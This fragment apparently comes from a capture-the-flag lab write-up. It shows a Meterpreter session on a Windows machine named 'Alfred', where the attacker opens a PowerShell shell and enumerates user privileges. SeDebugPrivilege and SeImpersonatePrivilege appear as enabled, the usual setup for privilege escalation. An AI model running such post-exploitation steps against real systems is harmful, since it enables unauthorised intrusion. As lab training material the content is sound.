 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > whoami
alfred\bruce
PS > whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
PS >